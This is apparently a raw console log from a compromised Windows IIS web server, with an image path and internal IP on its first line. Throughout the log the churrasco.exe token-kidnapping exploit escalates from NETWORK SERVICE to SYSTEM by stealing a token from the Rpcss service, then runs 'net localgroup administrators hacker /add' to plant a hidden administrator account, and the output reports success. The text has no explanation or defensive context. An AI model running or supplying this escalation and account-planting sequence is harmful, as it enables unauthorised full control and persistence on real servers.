 192.168.157.175
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
C:\Inetpub\wwwroot\Space\mary.asp\202102\> churrasco.exe "net localgroup administrators hacker /add
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 720
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 724
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 728
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 736
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。